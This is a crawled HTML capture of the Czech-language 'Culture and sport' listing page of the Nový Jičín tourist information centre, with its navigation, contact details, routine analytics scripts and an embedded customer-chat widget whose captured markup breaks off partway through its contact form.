

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.icnj.cz/stranka/culture-and-sport.html
body_size: 5606
content:
<!DOCTYPE html><!--[if lte IE 8]>
<html lang='cs'><![endif]-->
<head>
    <meta charset="UTF-8">
    <meta content="width=device-width,initial-scale=1.0,shrink-to-fit=no" name="viewport">
    <title>Kultura a sport |  TIC Nový Jičín</title>
    <meta name="keywords" content="Kultura a sport">
    <meta name="description" content="Kultura a sport">
    <meta name="robots" content="index,follow,archive">

    <link as="font" crossorigin="anonymous" href="/res/manrope-extrabold-webfont.woff2" rel="preload">
    <link as="font" crossorigin="anonymous" href="/res/manrope-medium-webfont.woff2" rel="preload">
    <link as="font" crossorigin="anonymous" href="/res/manrope-regular-webfont.woff2" rel="preload">
    <link href="/res/screen.css?2033" media="screen" rel="stylesheet" type="text/css">
    <link href="/res/print.css" media="print" rel="stylesheet" type="text/css">
    <link href="/res/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180">
    <link href="/res/favicon-32x32.png" rel="icon" sizes="32x32" type="image/png">
    <link href="/res/favicon-194x194.png" rel="icon" sizes="194x194" type="image/png">
    <link href="/res/android-chrome-192x192.png" rel="icon" sizes="192x192" type="image/png">
    <link href="/res/favicon-16x16.png" rel="icon" sizes="16x16" type="image/png">
    <link href="/res/site.webmanifest" rel="manifest">
    <link color="#5bbad5" href="/res/safari-pinned-tab.svg" rel="mask-icon">
    <link href="/res/favicon.ico" rel="shortcut icon">
    <meta content="#236a45" name="msapplication-TileColor">
    <meta content="/res/mstile-144x144.png" name="msapplication-TileImage">
    <meta content="/res/browserconfig.xml" name="msapplication-config">
    <meta content="#236a45" name="theme-color">

    <meta property="og:site_name" content=""> <!-- website name -->
    <meta property="og:site" content=""> <!-- website link -->
    <meta property="og:title" content="Kultura a sport">
    <meta property="og:description" content="Kultura a sport">
    <meta property="og:image" content="/media/post/287/facebook/Pujcovne_disku_a_holi-foto-Jan_Tihelka (1).jpg">
    <meta property="og:type" content="article">

<link rel="stylesheet" type="text/css" href="/webtemp/65dab551e774.css">
    
    <script>
        var locale = "cs";
    </script>

    <script src="/res/jquery-3.6.0.min.js"></script>
    <script>
        var dataLayer = dataLayer || []; // Google Tag Manager
        var remoteIp = '';

    </script>
    <!--[if lte IE 8 ]>
    <script src="/js/respond.min.js"></script>
    <![endif]-->
    <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>

    <script data-cookiecategory="performance" type="text/javascript">
        var _paq = _paq || [];
        _paq.push(["setCustomVariable", 1, "setPostId", 287, "visit"]);
        _paq.push(['trackPageView']);
        _paq.push(['enableLinkTracking']);
        (function () {
            var u = "//piwik.softpoint.cz/";
            _paq.push(['setTrackerUrl', u + 'piwik.php']);
            _paq.push(['setSiteId', 11]);
            var d = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
            g.type = 'text/javascript';
            g.async = true;
            g.defer = true;
            g.src = u + 'piwik.js';
            s.parentNode.insertBefore(g, s);
        })();
    </script>
</head>
<body>

<script data-cookiecategory="performance">
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-39129269-2', 'icnj.cz');
    ga('send', 'pageview');

</script>
<div class="page">
    <header role="banner">
        <a href="https://www.icnj.cz/">
        <h1 class="title"><a href="https://www.icnj.cz/"  title="Turistické informační centrum Nový Jičín">T<span>uristické</span> i<span>nformační</span> c<span>entrum</span> N<span>ový</span> J<span>ičín</span></a></h1>


    <nav role="navigation">
        <a href=""></a>
        <ol>

            <li class="has-sub"><a href="/stranka/navstevnicke-centrum.html"  title="Návštěvnické&nbsp;centrum&nbsp;''Laudonův&nbsp;dům''">Návštěvnické centrum ''Laudonův dům''</a>
                <ul>
                    

                    <li><a href="/stranka/o-nas.html"  title="O nás">O nás</a></li>


                    <li><a href="/stranka/provozni-doba.html"  title="Otevírací doba">Otevírací doba</a></li>


                    <li><a href="/stranka/rezervace-prohlidek.html"  title="Rezervační a prodejní systém">Rezervační a prodejní systém</a></li>


                    <li><a href="/stranka/expozice-klobouku.html"  title="Expozice Klobouků">Expozice Klobouků</a></li>


                    <li><a href="/stranka/expozice-generala-laudona.html"  title="Expozice Gen. Laudona">Expozice Gen. Laudona</a></li>


                    <li><a href="/stranka/doprovodne-aktivity.html"  title="Doprovodné aktivity">Doprovodné aktivity</a></li>


                    <li><a href="/stranka/vstupne.html"  title="Vstupné">Vstupné</a></li>


                    <li><a href="/stranka/propagace.html"  title="Propagace">Propagace</a></li>


                    <li><a href="/stranka/galerie-navstevnickeho-centra.html"  title="Galerie a výstavní prostor">Galerie a výstavní prostor</a></li>


                    <li><a href="/stranka/modernizace-navstevnickeho-centra-nj-mesto-klobouku.html"  title="Modernizace Návštěvnického centra Nový Jičín – město klobouků">Modernizace Návštěvnického centra Nový Jičín – město klobouků</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/stranka/infocentrum-novy-jicin.html"  title="Turistické&nbsp;informační&nbsp;centrum">Turistické informační centrum</a>
                <ul>
                    

                    <li><a href="/stranka/kostelni-vez-nj.html"  title="Kostelní věž">Kostelní věž</a></li>


                    <li><a href="https://akce.novyjicin.cz/"  title="Kalendář akcí">Kalendář akcí</a></li>


                    <li><a href="/stranka/turistika-a-zajimavosti.html"  title="Turistické tipy">Turistické tipy</a></li>


                    <li><a href="/stranka/nabidka_tic_a_mhd.html"  title="Nabídka přepážky TIC">Nabídka přepážky TIC</a></li>


                    <li><a href="/stranka/mhd-arriva-morava-a-s.html"  title="Nabídka přepážky MHD">Nabídka přepážky MHD</a></li>


                    <li><a href="/stranka/turisticke-noviny-novojicinsko.html"  title="Turistické noviny">Turistické noviny</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/stranka/rozcestnik-novojicinskych-jarmarku.html"  title="Novojičínský&nbsp;jarmark">Novojičínský jarmark</a>
                <ul>
                    

                    <li><a href="/stranka/novojicinsky-jarmark.html"  title="Novojičínský jarmark">Novojičínský jarmark</a></li>


                    <li><a href="/stranka/novojicinsky-vinny-trh.html"  title="Novojičínský vinný trh">Novojičínský vinný trh</a></li>


                    <li><a href="/stranka/mestska-trznice.html"  title="Městská tržnice">Městská tržnice</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/stranka/kontakty-a-jak-k-nam.html"  title="Kontakty">Kontakty</a>
                <ul>
                    

                    <li><a href="/stranka/kontakty.html"  title="Kontakty">Kontakty</a></li>


                    <li><a href="/stranka/provozni-doba.html"  title="Otevírací doba">Otevírací doba</a></li>


                    <li><a href="/stranka/jak-k-nam.html"  title="Jak k nám?">Jak k nám?</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/stranka/partnerska-mesta.html"  title="Partnerská&nbsp;města">Partnerská města</a>
                <ul>
                    

                    <li><a href="/stranka/zakladni-informace.html"  title="Základní informace">Základní informace</a></li>


                    <li><a href="/stranka/novellara.html"  title="Novellara (Itálie)">Novellara (Itálie)</a></li>


                    <li><a href="/stranka/goerlitz.html"  title="Görlitz (Německo)">Görlitz (Německo)</a></li>


                    <li><a href="/stranka/epinal.html"  title="Épinal (Francie)">Épinal (Francie)</a></li>


                    <li><a href="/stranka/kremnica.html"  title="Kremnica (Slovensko)">Kremnica (Slovensko)</a></li>


                    <li><a href="/stranka/swietochlowice.html"  title="Świętochłowice (Polsko)">Świętochłowice (Polsko)</a></li>


                    <li><a href="/stranka/ludwigsburg.html"  title="Ludwigsburg (Německo)">Ludwigsburg (Německo)</a></li>


                    <li><a href="/stranka/spratelena-mesta.html"  title="Spřátelená města">Spřátelená města</a></li>


                    <li><a href="/stranka/oslavy-vyroci-s-partnerskymi-mesty.html"  title="Oslavy výročí s partnerskými městy">Oslavy výročí s partnerskými městy</a></li>


                    <li><a href="/stranka/aktuality-zahranicni-vztahy.html"  title="Aktuality">Aktuality</a></li>
                </ul>
            </li>

            <li ><a href="https://www.novyjicin.cz/"  title="Web&nbsp;města">Web města</a>
            </li>

            <li ><a href="/stranka/webkamera.html"  title="Webkamera">Webkamera</a>
            </li>
        </ol>
    </nav>

    <div class="search">
        <a href=""></a>
        <form action="/stranka/culture-and-sport.html" method="post" id="form-search" role="search">
            <button type="button"></button><input placeholder="Vyhledávání&hellip;" required="required" type="search" name="search" id="frm-fulltext-form-search"><button  value="true" type="submit" name="_submit" class="btn"></button>
        <input type="hidden" name="_do" value="fulltext-form-submit"></form>

    </div>




        <div class="langmenu">
            <a href="#">cs</a>
            <ul>
                <li class="active"><a href="/stranka/culture-and-sport.html" class="disabled">cs</a></li>
                <li ><a href="/de/stranka/culture-and-sport.html" >de</a></li>
                <li ><a href="/en/stranka/culture-and-sport.html" >en</a></li>
                <li ><a href="/pl/stranka/culture-and-sport.html" >pl</a></li>
            </ul>
        </div>
    </header>
    <main>
    <div class="header">
        <div>
            <div class="path">
                <ul>
                    <li><a href="https://www.icnj.cz/" title="TIC Nový Jičín">Úvod - TIC Nový Jičín</a></li>
                    <li><a title="Firmy a služby" href="/firmy-a-sluzby.html">Firmy a služby</a></li>
                    <li>Kultura a&nbsp;sport</li>
                </ul>
            </div>
            <h1>Kultura a&nbsp;sport</h1>
        </div>
        <nav>
        <ul>
            <li>
                <a href="/stranka/turistika-a-zajimavosti.html" title="Turistické tipy">Turistické tipy</a>
            </li>
            <li>
                <a href="https://akce.novyjicin.cz/" title="Kalendář akcí">Kalendář akcí</a>
            </li>
            <li>
                <a href="/stranka/firmy-a-sluzby-rozcestnik.html" title="Firmy a služby">Firmy a služby</a>
            </li>
        </ul>
        </nav>
    </div>
    <div class="navigation">

    </div>
    <div class="list">
        <div id="snippet--article">
            
                <a href="/firmy-a-sluzby/sportovni-zarizeni.html" title="Sportovní organizace a&nbsp;sdružení">
                    <picture >
                        <source srcset="/media/post/8469/company/abc.webp" loading="lazy" type="image/webp" media="(max-width: 260px)">
                        <source srcset="/media/post/8469/post/abc.webp" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/8469/post/abc.webp" alt="Sportovní organizace a&nbsp;sdružení" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Sportovní organizace a&nbsp;sdružení</h2>
                </a>

                <a href="/firmy-a-sluzby/kulturni-organizace-a-sdruzeni.html" title="Kulturní organizace a&nbsp;sdružení">
                    <picture >
                        <source srcset="/media/post/469/company/beskydske-divadlo-nj-16.webp" loading="lazy" type="image/webp" media="(max-width: 260px)">
                        <source srcset="/media/post/469/post/beskydske-divadlo-nj-16.webp" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/469/post/beskydske-divadlo-nj-16.webp" alt="Kulturní organizace a&nbsp;sdružení" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Kulturní organizace a&nbsp;sdružení</h2>
                </a>
        </div>
    </div>
    </main>
    <div class="infobox">
        <div>
            <div>
                <b>Rychlé odkazy:</b>
    <ul>
            <li><a href="/stranka/nabidka_tic_a_mhd.html" title="Nabídka přepážky TIC">Nabídka přepážky TIC</a></li>
            <li><a href="/stranka/historie-noveho-jicina.html" title="NOVÝ JIČÍN &apos;&apos;historická perla pod Beskydami&apos;&apos;">NOVÝ JIČÍN ''historická perla pod Beskydami''</a></li>
            <li><a href="/stranka/turisticke-noviny-novojicinsko.html" title="Turistické noviny">Turistické noviny</a></li>
            <li><a href="/stranka/technostrasa.html" title="Den pro klobouk">Den pro klobouk</a></li>
            <li><a href="/stranka/propagacni-predmety.html" title="Žádost o propagační materiály">Žádost o propagační materiály</a></li>
            <li><a href="/stranka/vstupne.html" title="Vstupné">Vstupné</a></li>
            <li><a href="/stranka/kontakty.html" title="Kontakty">Kontakty</a></li>
            <li><a href="/stranka/rezervace-prohlidek.html" title="Rezervační a prodejní systém">Rezervační a prodejní systém</a></li>
            <li><a href="/stranka/propagace.html" title="Propagace">Propagace</a></li>
            <li><a href="/stranka/kultura-a-sport.html" title="Kultura a sport">Kultura a sport</a></li>
            <li><a href="/firmy-a-sluzby.html" title="Databáze firem">Databáze firem</a></li>
            <li><a href="/stranka/partnerska-mesta.html" title="Partnerská města">Partnerská města</a></li>
            <li><a href="/stranka/turistika-a-zajimavosti.html" title="Turistické tipy">Turistické tipy</a></li>
            <li><a href="https://akce.novyjicin.cz/" title="Kalendář akcí">Kalendář akcí</a></li>
            <li><a href="/stranka/obchodni-podminky.html" title="Obchodní podmínky">Obchodní podmínky</a></li>
    </ul>
            </div>
            <div>

                <p><b><a href="">Kontakty</a></b>:
                    <br><a href="tel:+420556711888">(+420) 556 711 888</a>
                    <br><a href="tel:+420556768288">(+420) 556 768 288</a>
                    <br><a href="tel:+420735704070">(+420) 735 704 070</a>
                </p>
                <p><a href="mailto:icentrum@novyjicin.cz">icentrum@novyjicin.cz</a><br>
                    <a  href="http://www.icnj.cz/" title="web" >http://www.icnj.cz/</a></p>

                <p><b>Adresa:</b><br>

                     Masarykovo nám, 45/29<br>
                    Nový Jičín 741 01<br>
                    Česká republika</p>

                <p><b>GPS:</b><br>
                    N 49° 35' 39.184''<br>
                    E 18° 0' 29.756''
                </p>
                <p><b>Otevírací doba:</b><br>
                    Po–Pá: 8:00 – 17:00<br>
                    So, Ne: 9:00 – 16:00<br>
                    Svátky: 9:00 – 16:00</p>

            </div>
            <div>
                <p>
                    <a href="https://www.beskydyportal.cz/cz" target="_blank" rel="nofollow"><img src="/images/beskydy_card.png" width="200"></a>
                </p>
				<p>
					<a href="https://technotrasa.cz/" target="_blank" rel="nofollow" class="technotrasa"><img src="/images/technotrasa.jpg" width="180"></a>
				</p>
                <p>
                    <a href=" https://www.kudyznudy.cz/" target="_blank" rel="nofollow"><img src="/images/kudy-z-nudy.png" width="200"></a>
                </p>
				<p>
					<a href="https://radioblanik.cz/" target="_blank" rel="nofollow"><img src="/images/blanik.png" width="200"></a>
				</p>
                <p class="msk">
                    <a href="https://www.msk.cz/" target="_blank" rel="nofollow"><img src="/images/msk.png" width="200"></a>
                    <div>Tento projekt je spolufinancován z rozpočtu Moravskoslezského kraje</div>
                </p>
                <p>
                    <a href="https://severnimorava.travel/" target="_blank" rel="nofollow"><img src="/images/mskmrv.png" width="150"></a>
                </p>
                <p>
                    <a href="https://www.novyjicin.cz/mestsky-urad/povinne-informace/ochrana-osobnich-udaju/" target="_blank" title="Ochrana osobních údajů – GDPR">Ochrana osobních údajů – GDPR</a>
                </p>
            </div>
            <div>
        <p><b>Partneři:</b>
                <br><a href="https://www.pivobraninj.cz/"  title="Pivobraní">Pivobraní</a>
                <br><a href="https://www.kodis.cz/"  title="KODIS">KODIS</a>
                <br><a href="https://www.novyjicin.cz/"  title="Město Nový Jičín">Město Nový Jičín</a>
                <br><a href="https://www.beskydyportal.cz/"  title="Turistická oblast Beskydy-Valašsko">Turistická oblast Beskydy-Valašsko</a>
                <br><a href="https://www.beskydycard.cz/?utm_source=partner&amp;utm_medium=odkaz&amp;utm_campaign=icnjcz"  title="Beskydy-Valašsko Card">Beskydy-Valašsko Card</a>
                <br><a href="https://www.mstourism.cz/"  title="Moravian-Silesian Tourism">Moravian-Silesian Tourism</a>
                <br><a href="https://www.kudyznudy.cz/"  title="Kudy z&amp;nbsp;nudy">Kudy z&nbsp;nudy</a>
                <br><a href="https://www.vyletnik.cz/"  title="Výletník">Výletník</a>
                <br><a href="http://www.cyklotoulky.cz"  title="Cyklotoulky">Cyklotoulky</a>
                <br><a href="https://www.kdykde.cz/"  title="KdyKde.cz">KdyKde.cz</a>
                <br><a href="https://www.tonak.cz/"  title="Tonak">Tonak</a>
                <br><a href="http://www.rengl.cz/"  title="Rengl">Rengl</a>
        </p>
                <ul class="social-sites">
                    <li><a href="https://www.facebook.com/mestoklobouku?ref=ts&amp;fref=ts" target="_blank"></a></li>
                    <li><a href="https://www.instagram.com/navstevnickecentrum/" target="_blank"></a></li>
                </ul>
            </div>
        </div>
    </div>
    <footer role="contentinfo">
        <p>NCNJ &copy; 2026 | Designed by <a href="https://jnbn.cz/" target="_blank">JNBN</a>
        <a href="#" class="copyright-link">📸 Autorská práva a použití fotografií</a>
        </p>
    </footer>
</div>

<!-- Modal pro autorská práva -->
<div id="copyrightModal" class="modal">
    <div class="modal-content">
        <span class="close">&times;</span>
        <h3>Autorská práva a použití fotografií</h3>
        <p>Veškeré fotografie a obsah zveřejněný na těchto webových stránkách jsou chráněny autorským právem a jsou majetkem Návštěvnického centra Nový Jičín.</p>
        <p>Použití fotografií pro veřejné nebo komerční účely (včetně pozvánek, letáků, webových prezentací či tiskovin) je možné pouze s předchozím písemným souhlasem provozovatele stránek.</p>
        <p>Pokud máte zájem o použití fotografií, kontaktujte nás prosím na e-mailu: <a href="mailto:icentrum@novyjicin.cz">icentrum@novyjicin.cz</a></p>
        <p>Děkujeme, že respektujete autorská práva.</p>
    </div>
</div>

<div class="menu">
    <p>Menu</p>
    <button type="button"></button>

    <ul>
            <li><a href="/stranka/navstevnicke-centrum.html" title="Návštěvnické centrum &apos;&apos;Laudonův dům&apos;&apos;">Návštěvnické centrum ''Laudonův dům''</a></li>
            <li><a href="/stranka/infocentrum-novy-jicin.html" title="Turistické informační centrum">Turistické informační centrum</a></li>
            <li><a href="/stranka/rozcestnik-novojicinskych-jarmarku.html" title="Novojičínský jarmark">Novojičínský jarmark</a></li>
            <li><a href="/stranka/kontakty-a-jak-k-nam.html" title="Kontakty">Kontakty</a></li>
            <li><a href="/stranka/partnerska-mesta.html" title="Partnerská města">Partnerská města</a></li>
            <li><a href="https://www.novyjicin.cz/" title="Web města">Web města</a></li>
            <li><a href="/stranka/webkamera.html" title="Webkamera">Webkamera</a></li>
    </ul>

    <ul class="langmenu">
        <li class="active"><a href="/stranka/culture-and-sport.html" class="disabled">cs</a></li>
        <li ><a href="/de/stranka/culture-and-sport.html" >de</a></li>
        <li ><a href="/en/stranka/culture-and-sport.html" >en</a></li>
        <li ><a href="/pl/stranka/culture-and-sport.html" >pl</a></li>
    </ul>
</div>

<link rel="stylesheet" type="text/css" href="/assets/css/cookieBar.css">
<script src="/res/jquery-plugins.js"></script>
<script src="/res/js.js?2023"></script>
<script src="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent&#64;v2.6.1/dist/cookieconsent.js"></script>
<script src="/webtemp/e81faa97f0d6.js"></script>
    


<script type="text/javascript">
    /* <![CDATA[ */
    var seznam_retargeting_id = 53426;
    /* ]]> */
</script>
<script type="text/javascript" data-cookiecategory="tracking" src="//c.imedia.cz/js/retargeting.js"></script>

    <!--Foxydesk start-->
<script data-cookiecategory="necessary" defer>(function (d, t, u, s, e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document, 'script', '//chat.icnj.cz/subdom/chat/php/app.php?widget-init.js');</script>
    <!--Foxydesk end-->


</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://chat.icnj.cz/subdom/chat/php/app.php?widget-iframe-content
body_size: 5756
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/subdom/chat/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/subdom/chat/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/subdom/chat/css/main.css" />
        <link rel="stylesheet" href="/subdom/chat/css/widget-mobile.css" />
        <link rel="stylesheet" href="/subdom/chat/css/jquery.mCustomScrollbar.css" />
        <link rel="stylesheet" href="/subdom/chat/css/bootstrap.css" />
        <link rel="stylesheet" href="/subdom/chat/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/subdom/chat/php/app.php?widget-custom-style.css" />
    </head>
    <body>

        <div id="customer-chat-widget" class="customer-chat customer-chat-widget loading-screen">
            <div class="customer-chat-header offline">
                <div class="customer-chat-header-title">Jsme online</div>
                <div class="customer-chat-header-indicator"><i></i></div>

                <div id="customer-chat-button-close" class="customer-chat-header-button mobile-only">
                    <i class="icon-remove icon-white"></i>
                </div>

                <div id="customer-chat-button-toggle" class="customer-chat-header-button desktop-only">
                    <i class="icon-chevron-down icon-white"></i>
                    <i class="icon-chevron-up icon-white"></i>
                </div>

                <div id="customer-chat-button-settings" class="customer-chat-header-button"><i class="icon-wrench icon-white"></i></div>

                <div class="customer-chat-header-menu">
                    <div class="customer-chat-header-menu-triangle"></div>

                    <!-- Settings -->

                    <a href="#" id="customer-chat-setting-toggle-sound" class="customer-chat-toggle-sound"><i class="icon-music"></i> <div>Zvukové efekty</div></a>
                    <a href="#" id="customer-chat-setting-toggle-scroll" class="customer-chat-toggle-scroll"><i class="icon-arrow-down"></i> <div>Automatické scrollování</div></a>
                    <a href="#" id="customer-chat-setting-toggle-emots" class="customer-chat-toggle-emots"><i class="icon-heart"></i> <div>Smajlíci</div></a>
                    <a href="#" id="customer-chat-setting-toggle-media" class="customer-chat-toggle-media"><i class="icon-picture"></i> <div>Média</div></a>
                    <a href="#" id="customer-chat-setting-toggle-show" class="customer-chat-toggle-show desktop-only"><i class="icon-resize-full"></i> <div>Automatické zobrazení</div></a>
                    <a href="#" id="customer-chat-toggle-fs" class="desktop-only"><i class="icon-fullscreen"></i> <div>Přepnout na celou obrazovku</div></a>

                    <!-- Actions -->

                    <a href="#" id="customer-chat-action-end-chat">
                        <i class="icon-off"></i>
                        <div>Ukončit konverzaci</div>
                    </a>

                    <div id="customer-chat-action-end-chat-confirmation" class="item">
                        <i class="icon-off"></i>
                        <div>
                            Jste si jistý/á?                            <a href="#" id="customer-chat-action-end-chat-confirm" class="customer-chat-content-button customer-chat-content-button-inline">Ano</a>
                            <a href="#" id="customer-chat-action-end-chat-cancel" class="customer-chat-content-button customer-chat-content-button-inline">Zrušit</a>
                        </div>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-login-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        Prosím vyplňte následující informace k zahájení chatu. <br><br>Jsme Turistické informační centrum Nový Jičín.                    </div>
                    <div class="customer-chat-content-message-input">
                        <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">Vyberte si oddělení</span><span class="content"></span></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-name" type="text" class="customer-chat-content-message-input-field" placeholder="Vaše jméno" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-mail" type="email" class="customer-chat-content-message-input-field" placeholder="Váš e-mail" />
                    </div>
                    <div class="customer-chat-content-row buttons">
                        <a href="#" id="customer-chat-login-start" class="customer-chat-content-button">Start</i></a>
                    </div>
                    <a class="logo-link" href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.icnj.cz%2Fstranka%2Fculture-and-sport.html" target="_blank"><img src="/subdom/chat/img/redesign/logo-widget-link.png"></a>
                </div>
                <div class="departments">
                    <div class="list">
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-chat-box" class="customer-chat-content chat-box file-drop-zone">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>

                <div class="customer-chat-content-messages">
                    <div class="customer-chat-content-messages-wrapper"></div>
                </div>

                <div class="customer-chat-content-message-input">
                    <div class="customer-chat-emots-menu">
                        <div class="customer-chat-header-menu-triangle"></div>

                        <div class="emots-wrapper">
                            <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/smile.png" alt=":)" title=":)" /></a>
                            <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Winking.png" alt=";)" title=";)" /></a>
                            <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Sad.png" alt=":(" title=":(" /></a>
                            <a href="#" data-emot=":<" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Crying.png" alt=":<" title=":<" /></a>
                            <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Big-Grin.png" alt=":D" title=":D" /></a>
                            <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Tongue.png" alt=":P" title=":P" /></a>
                            <a href="#" data-emot="o_O" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Silly.png" alt="o_O" title="o_O" /></a>
                            <a href="#" data-emot="=O" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Scared.png" alt="=O" title="=O" /></a>
                            <a href="#" data-emot="<3" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Love.png" alt="<3" title="<3" /></a>
                            <a href="#" data-emot=">:|" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Devil.png" alt=">:|" title=">:|" /></a>
                            <a href="#" data-emot="__B" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Balloon.png" alt="__B" title="__B" /></a>
                            <a href="#" data-emot=":*" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Kiss.png" alt=":*" title=":*" /></a>
                            <a href="#" data-emot="=)" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Cool.png" alt="=)" title="=)" /></a>
                            <a href="#" data-emot=":|" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Straight-Face.png" alt=":|" title=":|" /></a>
                            <a href="#" data-emot=",-`" class="customer-chat-emoticon"><img src="/subdom/chat/img/redesign/smileys/Goodbye.png" alt=",-`" title=",-`" /></a>
                        </div>
                    </div>

                    <div class="typing-indicator"><i class="icon icon-pencil"></i></div>
                    <div class="input-wrapper">
                        <input type="text" id="customer-chat-message-input" class="customer-chat-content-message-input-field" placeholder="Napište svůj dotaz" />
                    </div>

                    <a class="logo-link" href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.icnj.cz%2Fstranka%2Fculture-and-sport.html" target="_blank"><img src="/subdom/chat/img/redesign/logo-widget-link.png"></a>

                    <label class="file-button" for="file-input">
                        <i class="ico upload small"></i>
                        <input type="file" id="file-input" name="files[]" multiple>
                    </label>

                    <div class="customer-chat-content-message-emots-button">
                        <i class="ico smile small"></i>
                    </div>

                    <a id="chat-send-button" href="#" class="customer-chat-content-button mobile-only"><i class="icon-white icon-arrow-right"></i></a>

                    <div class="end-talk-info">
                        <span>Operátor ukončil konverzaci</span>
                        <a href="#" id="customer-chat-action-silent-logout" class="customer-chat-content-button"><i class="icon-white icon-repeat"></i> Přihlásit se znovu</a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-contact-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        Všichni operátoři jsou offline, využijte prosím formulář níže.                    </div>
                    <div class="customer-chat-content-message-input">
